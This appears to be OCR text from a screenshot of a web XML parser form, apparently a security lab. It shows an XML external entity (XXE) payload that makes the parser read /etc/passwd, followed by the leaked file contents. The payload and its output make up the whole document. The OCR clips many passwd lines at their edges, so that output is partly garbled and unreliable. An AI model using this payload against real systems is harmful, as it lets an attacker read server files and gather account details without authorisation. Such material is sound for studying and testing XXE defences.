 xml parser Give me an XML string to parse.
XML String:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///////etc/passwd"> ]>
<stockCheck><productId>&xxe;</productId></stockCheck>
Submit
ot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/de
usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cach
an:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spo
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
anager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/v
gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/no